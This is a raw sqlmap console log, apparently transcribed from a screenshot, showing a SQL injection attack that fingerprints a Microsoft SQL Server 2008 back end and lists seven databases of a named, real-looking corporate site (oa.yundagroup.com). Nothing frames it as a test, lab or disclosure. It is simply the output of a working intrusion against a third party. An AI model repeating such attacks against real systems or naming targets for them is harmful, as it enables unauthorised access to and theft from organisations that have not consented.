 C:\windows\system32\cmd.exe
[20:35:16] [INFO] confirming Microsoft SQL Server
[20:35:17] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[20:35:17] [INFO] fetching database names
[20:35:17] [INFO] the SQL query used returns 7 entries
[20:35:17] [INFO] retrieved: master
[20:35:17] [INFO] retrieved: model
[20:35:17] [INFO] retrieved: msdb
[20:35:18] [INFO] retrieved: oa
[20:35:18] [INFO] retrieved: ReportServer
[20:35:18] [INFO] retrieved: ReportServerTempDB
[20:35:18] [INFO] retrieved: tempdb
available databases [7]:
[*] master
[*] model
[*] msdb
[*] oa
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[20:35:18] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\.sql
ap\output\oa.yundagroup.com'
[*] shutting down at 20:35:18
C:\Users\Lenovo\Desktop\sqlmap>